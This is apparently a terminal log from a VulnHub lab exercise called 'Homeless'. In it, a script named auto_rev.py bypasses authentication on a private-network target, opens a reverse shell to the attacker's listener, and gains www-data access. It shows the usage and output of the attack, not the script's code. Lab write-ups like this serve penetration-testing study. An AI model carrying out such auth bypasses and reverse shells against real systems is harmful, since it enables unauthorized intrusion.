 ┌──(root💀kali)-[/media/sf_Compartilhada/VulnHub/Homeless]
└─# python3 auto_rev.py
usage: auto_rev.py [-h] -t TARGET -li LOCALIP -lp LOCALPORT
auto_rev.py: error: the following arguments are required: -t/--target, -li/--localip, -lp/--localport
┌──(root💀kali)-[/media/sf_Compartilhada/VulnHub/Homeless]
└─# python3 auto_rev.py -t 192.168.56.157 -li 192.168.56.153 -lp 558
[+] Starting handler on 558 [+]
[+] Let's Bypass the Auth !! [+]
[+] Logged In ! [+]
[+] Let's Get Reverse Shell ! [+]
[+] Connection from 192.168.56.157 [+]
[+] Shell'd [+]
bash: cannot set terminal process group (786): Inappropriate ioctl for device
bash: no job control in this shell
www-data@creatigon:/var/www/html/d5fa314e8577e3a7b8534a014b4dcb221de823ad$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@creatigon:/var/www/html/d5fa314e8577e3a7b8534a014b4dcb221de823ad$